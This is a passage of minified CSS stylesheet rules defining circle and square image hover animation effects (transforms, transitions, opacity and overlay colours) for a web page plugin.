.img{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.ih-item.circle.effect14.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:rotateY(0);transform:rotateY(0)}.ih-item.circle.effect14.top_to_bottom .img{-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.circle.effect14.top_to_bottom .info{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.ih-item.circle.effect14.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.ih-item.circle.effect14.bottom_to_top .img,.ih-item.circle.effect14.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:rotateX(0);transform:rotateX(0)}.ih-item.circle.effect14.bottom_to_top .img{-webkit-transform-origin:50% 0;transform-origin:50% 0}.ih-item.circle.effect14.bottom_to_top .info{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.circle.effect14.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ih-item.circle.effect14.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:rotateX(0);transform:rotateX(0)}.ih-item.circle.effect15 .img{opacity:1;visibility:visible;-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect15.colored .info{background:#1a4a72}.ih-item.circle.effect15 .info{background:#333;opacity:0;visibility:hidden;-webkit-transform:scale(.5) rotate(-2turn);transform:scale(.5) rotate(-2turn);-webkit-transition:all .35s ease-in-out .3s;-o-transition:all .35s ease-in-out .3s;transition:all .35s ease-in-out .3s}.ih-item.circle.effect15 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect15 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect15 .divienhancer_ihover_trigger:hover .img{opacity:0;visibility:hidden;-webkit-transform:scale(.5) rotate(2turn);transform:scale(.5) rotate(2turn)}.ih-item.circle.effect15 .divienhancer_ihover_trigger:hover .info{opacity:1;visibility:visible;-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}.ih-item.circle.effect16 .img{z-index:11;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect16.colored .info{background:#1a4a72}.ih-item.circle.effect16 .info{background:#333;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect16 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect16 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect16.left_to_right .img{-webkit-transform-origin:95% 40%;transform-origin:95% 40%}.ih-item.circle.effect16.left_to_right .img:after{content:"";width:8px;height:8px;position:absolute;border-radius:50%;top:40%;left:95%;margin:-4px 0 0 -4px;background:rgba(0,0,0,.8);-webkit-box-shadow:0 0 1px hsla(0,0%,100%,.9);box-shadow:0 0 1px hsla(0,0%,100%,.9)}.ih-item.circle.effect16.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotate(-120deg);transform:rotate(-120deg)}.ih-item.circle.effect16.right_to_left .img{-webkit-transform-origin:5% 40%;transform-origin:5% 40%}.ih-item.circle.effect16.right_to_left .img:after{content:"";width:8px;height:8px;position:absolute;border-radius:50%;top:40%;left:5%;margin:-4px 0 0 -4px;background:rgba(0,0,0,.8);-webkit-box-shadow:0 0 1px hsla(0,0%,100%,.9);box-shadow:0 0 1px hsla(0,0%,100%,.9)}.ih-item.circle.effect16.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotate(120deg);transform:rotate(120deg)}.ih-item.circle.effect17 .info{opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect17 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect17 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5);opacity:0;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect17 .divienhancer_ihover_trigger:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px #333,inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 0 0 110px #333,inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 0 110px rgba(0,0,0,.6),inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 0 0 110px rgba(0,0,0,.6),inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1)}.ih-item.circle.effect17 .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect17 .divienhancer_ihover_trigger:hover .info p{opacity:1}.ih-item.circle.effect17.colored .divienhancer_ihover_trigger:hover .img:before{-webkit-box-shadow:inset 0 0 0 110px #1a4a72,inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 0 0 110px #1a4a72,inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 0 110px rgba(26,74,114,.6),inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 0 0 110px rgba(26,74,114,.6),inset 0 0 0 16px hsla(0,0%,100%,.8),0 1px 2px rgba(0,0,0,.1)}.ih-item.circle.effect18{-webkit-perspective:900px;perspective:900px}.ih-item.circle.effect18 .img{z-index:11;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.ih-item.circle.effect18.colored .info .info-back{background:#1a4a72}.ih-item.circle.effect18 .info{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.circle.effect18 .info .info-back{opacity:1;border-radius:50%;width:100%;height:100%;background:#333}.ih-item.circle.effect18 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect18 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect18.bottom_to_top .img{-webkit-transform-origin:50% 0;transform-origin:50% 0}.ih-item.circle.effect18.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ih-item.circle.effect18.top_to_bottom .img{-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.circle.effect18.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ih-item.circle.effect18.left_to_right .img{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.circle.effect18.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ih-item.circle.effect18.right_to_left .img{-webkit-transform-origin:0 50%;transform-origin:0 50%}.ih-item.circle.effect18.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ih-item.circle.effect19.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect19 .info{background:#333;background:rgba(0,0,0,.6);opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect19 .info h3{text-transform:uppercase;letter-spacing:2px;font-size:22px;margin:0 30px;padding:45px 0 0;height:140px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect19 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect19 .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect20{-webkit-perspective:900px;perspective:900px}.ih-item.circle.effect20 .img{-webkit-transition:all .35s linear;-o-transition:all .35s linear;transition:all .35s linear;-webkit-transform-origin:50% 0;transform-origin:50% 0}.ih-item.circle.effect20.colored .info .info-back{background:#1a4a72}.ih-item.circle.effect20 .info{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.circle.effect20 .info .info-back{opacity:1;visibility:hidden;border-radius:50%;width:100%;height:100%;background:#333;-webkit-transition:all .35s linear;-o-transition:all .35s linear;transition:all .35s linear;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.circle.effect20 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect20 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect20 .divienhancer_ihover_trigger:hover .img{opacity:0}.ih-item.circle.effect20 .divienhancer_ihover_trigger:hover .info .info-back{opacity:1;visibility:visible}.ih-item.circle.effect20.top_to_bottom .info .info-back{-webkit-transform:translateZ(-220px) rotateX(90deg);transform:translateZ(-220px) rotateX(90deg)}.ih-item.circle.effect20.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translate3d(0,280px,0) rotateX(-90deg);transform:translate3d(0,280px,0) rotateX(-90deg)}.ih-item.circle.effect20.top_to_bottom .divienhancer_ihover_trigger:hover .info .info-back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.ih-item.circle.effect20.bottom_to_top .info .info-back{-webkit-transform:translate3d(0,280px,0) rotateX(-90deg);transform:translate3d(0,280px,0) rotateX(-90deg)}.ih-item.circle.effect20.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateZ(-220px) rotateX(90deg);transform:translateZ(-220px) rotateX(90deg)}.ih-item.circle.effect20.bottom_to_top .divienhancer_ihover_trigger:hover .info .info-back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.ih-item.square.effect1{overflow:hidden}.ih-item.square.effect1.colored .info{background:#1a4a72}.ih-item.square.effect1 .img{z-index:11;position:absolute;-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect1 .img,.ih-item.square.effect1 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect1 .info{background:#333;visibility:hidden;opacity:0;-webkit-transform:scale(0);transform:scale(0)}.ih-item.square.effect1 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect1.left_and_right .info h3{position:absolute;top:12px;left:12px;text-transform:uppercase;text-align:center;font-size:17px;margin:0}.ih-item.square.effect1.left_and_right .info p{position:absolute;right:12px;bottom:12px;margin:0;font-style:italic;font-size:12px}.ih-item.square.effect1.left_and_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(.6);transform:scale(.6)}.ih-item.square.effect1.top_to_bottom .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px 10px 0 4px;margin:10px 0 0}.ih-item.square.effect1.top_to_bottom .info p{font-style:italic;font-size:12px;padding:5px;text-align:center}.ih-item.square.effect1.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(30px) scale(.6);transform:translateY(30px) scale(.6)}.ih-item.square.effect1.bottom_to_top .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px 10px 0 4px;margin:134px 0 0}.ih-item.square.effect1.bottom_to_top .info p{font-style:italic;font-size:12px;padding:5px;text-align:center}.ih-item.square.effect1.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(-30px) scale(.6);transform:translateY(-30px) scale(.6)}.ih-item.square.effect2{overflow:hidden}.ih-item.square.effect2.colored .info{background:#1a4a72}.ih-item.square.effect2.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect2 .img{opacity:1;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.ih-item.square.effect2 .info{background:#333;visibility:hidden;-webkit-transition:all .35s ease-in-out .3s;-o-transition:all .35s .3s ease-in-out;transition:all .35s ease-in-out .3s}.ih-item.square.effect2 .info h3{text-transform:uppercase;font-size:17px;padding:10px;background:#111;margin:30px 0 0;-webkit-transition:all .35s ease-in-out .6s;-o-transition:all .35s .6s ease-in-out;transition:all .35s ease-in-out .6s}.ih-item.square.effect2 .info h3,.ih-item.square.effect2 .info p{text-align:center;-webkit-transform:translateY(-200px);transform:translateY(-200px)}.ih-item.square.effect2 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;-webkit-transition:all .35s linear .5s;-o-transition:all .35s .5s linear;transition:all .35s linear .5s}.ih-item.square.effect2 .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotate(2turn) scale(0);transform:rotate(2turn) scale(0);opacity:0}.ih-item.square.effect2 .divienhancer_ihover_trigger:hover .info{visibility:visible}.ih-item.square.effect2 .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect2 .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect3{overflow:hidden}.ih-item.square.effect3.colored .info{background:#1a4a72}.ih-item.square.effect3 .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect3 .img,.ih-item.square.effect3 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect3 .info{height:65px;background:#333;opacity:0}.ih-item.square.effect3 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px 10px 0 4px;margin:4px 0 0}.ih-item.square.effect3 .info p{font-style:italic;font-size:12px;position:relative;padding:5px;text-align:center}.ih-item.square.effect3 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect3.bottom_to_top .info{top:auto;-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect3.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.ih-item.square.effect3.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect3.top_to_bottom .info{bottom:auto;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect3.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(50px);transform:translateY(50px)}.ih-item.square.effect3.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect4{overflow:hidden;position:relative}.ih-item.square.effect4.colored .info{background:rgba(12,34,52,.6)}.ih-item.square.effect4.colored .mask1,.ih-item.square.effect4.colored .mask2{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect4 .img,.ih-item.square.effect4 .mask1,.ih-item.square.effect4 .mask2{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect4 .mask1,.ih-item.square.effect4 .mask2{position:absolute;background:#333;background:rgba(0,0,0,.6);height:361px;width:361px}.ih-item.square.effect4 .mask1{left:auto;right:0;top:0;-webkit-transform:rotate(56.5deg) translateX(-180px);transform:rotate(56.5deg) translateX(-180px);-webkit-transform-origin:100% 0;transform-origin:100% 0}.ih-item.square.effect4 .mask2{top:auto;bottom:0;left:0;-webkit-transform:rotate(56.5deg) translateX(180px);transform:rotate(56.5deg) translateX(180px);-webkit-transform-origin:0 100%;transform-origin:0 100%}.ih-item.square.effect4 .info{background:#111;height:0;visibility:hidden;width:361px;-webkit-transform:rotate(-33.5deg) translate(-112px,166px);transform:rotate(-33.5deg) translate(-112px,166px);-webkit-transform-origin:0 100%;transform-origin:0 100%}.ih-item.square.effect4 .info,.ih-item.square.effect4 .info h3{-webkit-transition:all .35s ease-in-out .35s;-o-transition:all .35s ease-in-out .35s;transition:all .35s ease-in-out .35s}.ih-item.square.effect4 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:transparent;margin-top:5px;border-bottom:1px solid hsla(0,0%,100%,.2);opacity:0}.ih-item.square.effect4 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center;opacity:0;-webkit-transition:all .35s ease-in-out .35s;-o-transition:all .35s ease-in-out .35s;transition:all .35s ease-in-out .35s}.ih-item.square.effect4 .divienhancer_ihover_trigger:hover .mask1{-webkit-transform:rotate(56.5deg) translateX(1px);transform:rotate(56.5deg) translateX(1px)}.ih-item.square.effect4 .divienhancer_ihover_trigger:hover .mask2{-webkit-transform:rotate(56.5deg) translateX(-1px);transform:rotate(56.5deg) translateX(-1px)}.ih-item.square.effect4 .divienhancer_ihover_trigger:hover .info{width:300px;height:120px;visibility:visible;top:40px;-webkit-transform:rotate(0deg) translate(0);transform:rotate(0deg) translate(0)}.ih-item.square.effect4 .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect4 .divienhancer_ihover_trigger:hover .info p{opacity:1}.ih-item.square.effect5.colored .info{background:#1a4a72}.ih-item.square.effect5.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect5 .img{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect5 .img,.ih-item.square.effect5 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect5 .info{background:#333;opacity:0}.ih-item.square.effect5 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect5 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center}.ih-item.square.effect5 .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(0);transform:scale(0);-webkit-transition-delay:0;-o-transition-delay:0;transition-delay:0}.ih-item.square.effect5 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect5.left_to_right .info{-webkit-transform:scale(0) rotate(-180deg);transform:scale(0) rotate(-180deg)}.ih-item.square.effect5.right_to_left .info{-webkit-transform:scale(0) rotate(180deg);transform:scale(0) rotate(180deg)}.ih-item.square.effect6{overflow:hidden}.ih-item.square.effect6.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect6.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect6 .img{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect6 .img,.ih-item.square.effect6 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect6 .info{background:#333;background:rgba(0,0,0,.6);visibility:hidden;opacity:0}.ih-item.square.effect6 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect6 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center;-webkit-transition:all .35s linear .1s;-o-transition:all .35s .1s linear;transition:all .35s linear .1s}.ih-item.square.effect6 .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ih-item.square.effect6 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect6.from_top_and_bottom .info h3{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect6.from_top_and_bottom .info p{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect6.from_top_and_bottom .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect6.from_top_and_bottom .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect6.from_left_and_right .info h3{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect6.from_left_and_right .info p{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect6.from_left_and_right .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect6.from_left_and_right .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect6.top_to_bottom .info h3,.ih-item.square.effect6.top_to_bottom .info p{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect6.top_to_bottom .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect6.top_to_bottom .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect6.bottom_to_top .info h3,.ih-item.square.effect6.bottom_to_top .info p{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect6.bottom_to_top .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect6.bottom_to_top .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect7{overflow:hidden}.ih-item.square.effect7.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect7.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect7 .img{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect7 .img,.ih-item.square.effect7 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect7 .info{background:#333;background:rgba(0,0,0,.6);visibility:hidden;opacity:0}.ih-item.square.effect7 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0;-webkit-transform:scale(4);transform:scale(4);-webkit-transition:all .35s ease-in-out .1s;-o-transition:all .35s .1s ease-in-out;transition:all .35s ease-in-out .1s}.ih-item.square.effect7 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center;-webkit-transform:scale(5);transform:scale(5);-webkit-transition:all .35s linear .3s;-o-transition:all .35s .3s linear;transition:all .35s linear .3s}.ih-item.square.effect7 .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ih-item.square.effect7 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect7 .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect7 .divienhancer_ihover_trigger:hover .info p{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect8{overflow:hidden}.ih-item.square.effect8.colored .info{background:#1a4a72}.ih-item.square.effect8.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect8 .img{opacity:1}.ih-item.square.effect8 .img,.ih-item.square.effect8 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect8 .info{background:#333;visibility:hidden;opacity:0}.ih-item.square.effect8 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0;-webkit-transition:all .35s ease-in-out .1s;-o-transition:all .35s .1s ease-in-out;transition:all .35s ease-in-out .1s}.ih-item.square.effect8 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center;-webkit-transition:all .35s linear .15s;-o-transition:all .35s .15s linear;transition:all .35s linear .15s}.ih-item.square.effect8 .divienhancer_ihover_trigger:hover .img{opacity:0}.ih-item.square.effect8 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect8.scale_up .img{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect8.scale_up .info,.ih-item.square.effect8.scale_up .info h3,.ih-item.square.effect8.scale_up .info p{-webkit-transform:scale(0);transform:scale(0)}.ih-item.square.effect8.scale_up .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(5);transform:scale(5)}.ih-item.square.effect8.scale_down .img,.ih-item.square.effect8.scale_up .divienhancer_ihover_trigger:hover .info,.ih-item.square.effect8.scale_up .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect8.scale_up .divienhancer_ihover_trigger:hover .info p{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect8.scale_down .info,.ih-item.square.effect8.scale_down .info h3,.ih-item.square.effect8.scale_down .info p{-webkit-transform:scale(5);transform:scale(5)}.ih-item.square.effect8.scale_down .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.square.effect8.scale_down .divienhancer_ihover_trigger:hover .info,.ih-item.square.effect8.scale_down .divienhancer_ihover_trigger:hover .info h3,.ih-item.square.effect8.scale_down .divienhancer_ihover_trigger:hover .info p{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect9{-webkit-perspective:900px;perspective:900px}.ih-item.square.effect9.colored .info .info-back{background:#1a4a72}.ih-item.square.effect9.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect9 .img{position:relative;z-index:11;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.ih-item.square.effect9 .info{z-index:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.square.effect9 .info .info-back{opacity:1;width:100%;height:100%;padding-top:30px;background:#333}.ih-item.square.effect9 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:0}.ih-item.square.effect9 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center}.ih-item.square.effect9.left_to_right .img{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.square.effect9.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ih-item.square.effect9.right_to_left .img{-webkit-transform-origin:0 50%;transform-origin:0 50%}.ih-item.square.effect9.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ih-item.square.effect9.top_to_bottom .img{-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.square.effect9.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ih-item.square.effect9.bottom_to_top .img{-webkit-transform-origin:50% 0;transform-origin:50% 0}.ih-item.square.effect9.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ih-item.square.effect10{overflow:hidden}.ih-item.square.effect10.colored .info{background:#1a4a72}.ih-item.square.effect10.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect10 .img,.ih-item.square.effect10 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect10 .info{background:#333;visibility:hidden;opacity:0}.ih-item.square.effect10 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect10 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center}.ih-item.square.effect10 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect10.left_to_right .img{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect10.left_to_right .info{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect10.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect10.left_to_right .divienhancer_ihover_trigger:hover .info,.ih-item.square.effect10.right_to_left .img{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect10.right_to_left .info{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect10.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect10.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect10.top_to_bottom .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect10.top_to_bottom .info{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect10.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect10.bottom_to_top .img,.ih-item.square.effect10.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect10.bottom_to_top 